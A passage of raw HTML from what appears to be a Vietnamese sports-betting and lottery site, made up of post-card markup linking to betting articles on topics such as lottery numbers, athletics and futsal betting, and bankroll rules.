fusion-button-default-size button-custom fusion-button-default button-11 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/cu-lu-la-gi/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-16 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/lo-cam-la-gi/" aria-label="Lô câm là gì? Kinh nghiệm của dân chơi lô đề lâu năm">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/12/lo-cam-la-gi-kinh-nghiem-cua-dan-choi-lo-de-lau-nam.webp" class="attachment-full size-full wp-post-image" alt="Lô câm là gì" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/12/lo-cam-la-gi-kinh-nghiem-cua-dan-choi-lo-de-lau-nam-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/12/lo-cam-la-gi-kinh-nghiem-cua-dan-choi-lo-de-lau-nam-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/12/lo-cam-la-gi-kinh-nghiem-cua-dan-choi-lo-de-lau-nam-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/12/lo-cam-la-gi-kinh-nghiem-cua-dan-choi-lo-de-lau-nam-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/12/lo-cam-la-gi-kinh-nghiem-cua-dan-choi-lo-de-lau-nam-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/12/lo-cam-la-gi-kinh-nghiem-cua-dan-choi-lo-de-lau-nam-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/12/lo-cam-la-gi-kinh-nghiem-cua-dan-choi-lo-de-lau-nam-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/12/lo-cam-la-gi-kinh-nghiem-cua-dan-choi-lo-de-lau-nam-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/12/lo-cam-la-gi-kinh-nghiem-cua-dan-choi-lo-de-lau-nam.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-14 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/lo-cam-la-gi/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Lô câm là gì? Kinh nghiệm của dân chơi lô đề lâu năm</a></h4></div><div class="fusion-text fusion-text-13" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Hiểu đúng lô câm là gì, vì sao nó quan [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-12 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/lo-cam-la-gi/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-17 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/ca-cuoc-dien-kinh-la-gi/" aria-label="Cá cược điền kinh là gì? Cách chơi kèo điền kinh chuẩn xác">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/12/ca-cuoc-dien-kinh-la-gi-cach-choi-keo-dien-kinh-chuan-xac.webp" class="attachment-full size-full wp-post-image" alt="Cá cược điền kinh là gì" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/12/ca-cuoc-dien-kinh-la-gi-cach-choi-keo-dien-kinh-chuan-xac-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/12/ca-cuoc-dien-kinh-la-gi-cach-choi-keo-dien-kinh-chuan-xac-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/12/ca-cuoc-dien-kinh-la-gi-cach-choi-keo-dien-kinh-chuan-xac-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/12/ca-cuoc-dien-kinh-la-gi-cach-choi-keo-dien-kinh-chuan-xac-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/12/ca-cuoc-dien-kinh-la-gi-cach-choi-keo-dien-kinh-chuan-xac-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/12/ca-cuoc-dien-kinh-la-gi-cach-choi-keo-dien-kinh-chuan-xac-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/12/ca-cuoc-dien-kinh-la-gi-cach-choi-keo-dien-kinh-chuan-xac-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/12/ca-cuoc-dien-kinh-la-gi-cach-choi-keo-dien-kinh-chuan-xac-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/12/ca-cuoc-dien-kinh-la-gi-cach-choi-keo-dien-kinh-chuan-xac.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-15 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/ca-cuoc-dien-kinh-la-gi/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Cá cược điền kinh là gì? Cách chơi kèo điền kinh chuẩn xác</a></h4></div><div class="fusion-text fusion-text-14" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Cá cược điền kinh là cược vào các nội dung [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-13 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/ca-cuoc-dien-kinh-la-gi/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-18 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/cac-yeu-to-anh-huong-den-tran-dau/" aria-label="Các yếu tố ảnh hưởng đến trận đấu quyết định cục diện">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien.webp" class="attachment-full size-full wp-post-image" alt="Các yếu tố ảnh hưởng đến trận đấu" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-16 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/cac-yeu-to-anh-huong-den-tran-dau/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Các yếu tố ảnh hưởng đến trận đấu quyết định cục diện</a></h4></div><div class="fusion-text fusion-text-15" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Các yếu tố ảnh hưởng đến trận đấu không chỉ [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-14 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/cac-yeu-to-anh-huong-den-tran-dau/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-19 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/cap-keo-la-gi/" aria-label="Cáp kèo là gì cùng những điều cần để cược thông minh">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh.webp" class="attachment-full size-full wp-post-image" alt="Cáp kèo là gì" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-17 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/cap-keo-la-gi/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Cáp kèo là gì cùng những điều cần để cược thông minh</a></h4></div><div class="fusion-text fusion-text-16" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trong giới cá cược bóng đá, cáp kèo là một [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-15 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/cap-keo-la-gi/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-20 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/quy-tac-50-30-20-trong-ca-cuoc/" aria-label="Bật mí quy tắc 50-30-20 trong cá cược giúp tối ưu vốn">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von.webp" class="attachment-full size-full wp-post-image" alt="quy tắc 50-30-20 trong cá cược" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-18 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/quy-tac-50-30-20-trong-ca-cuoc/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Bật mí quy tắc 50-30-20 trong cá cược giúp tối ưu vốn</a></h4></div><div class="fusion-text fusion-text-17" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Quản lý bankroll là nền móng quyết định thành bại [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-16 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/quy-tac-50-30-20-trong-ca-cuoc/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-21 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/cach-choi-xo-so-sabaidee/" aria-label="Khám phá cách chơi xổ số Sabaidee cùng bí quyết thắng lớn">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon.webp" class="attachment-full size-full wp-post-image" alt="cách chơi xổ số Sabaidee" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-19 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/cach-choi-xo-so-sabaidee/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Khám phá cách chơi xổ số Sabaidee cùng bí quyết thắng lớn</a></h4></div><div class="fusion-text fusion-text-18" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trong thế giới cá cược trực tuyến, nơi tốc độ [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-17 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/cach-choi-xo-so-sabaidee/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-22 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/ca-cuoc-futsal/" aria-label="Cá cược Futsal – Xu hướng mới trong làng cá độ thể thao">
